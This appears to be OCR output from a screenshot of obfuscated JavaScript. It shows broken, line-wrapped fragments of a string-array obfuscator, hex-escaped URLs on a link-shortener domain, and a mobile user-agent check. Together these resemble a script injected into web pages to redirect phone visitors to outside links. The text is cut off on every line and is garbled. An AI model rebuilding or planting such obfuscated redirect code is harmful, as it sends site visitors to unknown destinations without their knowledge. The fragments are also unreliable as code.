
2f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x3
s
x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['s
73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6a\x6
8\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x62\x70\x6c\x35\x63\x395','4588749
\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x67\x6d\x45\x39\x63\x359','56bnM
ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(
_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0
x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x
0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](
,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobi
vantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile